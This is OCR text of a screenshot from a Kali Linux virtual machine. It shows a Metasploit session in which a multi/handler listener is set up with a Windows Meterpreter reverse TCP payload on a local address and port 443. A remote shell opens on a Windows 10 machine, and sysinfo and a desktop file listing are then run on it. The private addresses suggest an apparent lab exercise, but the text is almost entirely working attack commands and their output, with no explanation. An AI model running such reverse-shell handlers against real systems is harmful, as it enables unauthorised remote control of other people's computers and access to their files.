 Kali-Linux-2021.3-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
qterminal
03:30 PM
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfconsole
https://metasploit.com
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.5.117
lhost ⇒ 192.168.5.117
msf6 exploit(multi/handler) > set lport 443
lport ⇒ 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.5.117:443
[*] Sending stage (175174 bytes) to 192.168.5.118
[*] Meterpreter session 1 opened (192.168.5.117:443 → 192.168.5.118:49858) at 2023-08-27 15:28:49 -0400
meterpreter > sysinfo
Computer : DESKTOP-6U37SEI
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : es_MX
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ls
Listing: C:\Users\John Rativa\Desktop
CTRL DERECHA
Buscar
ESP
LAA
2:30 p. m.
27/08/2023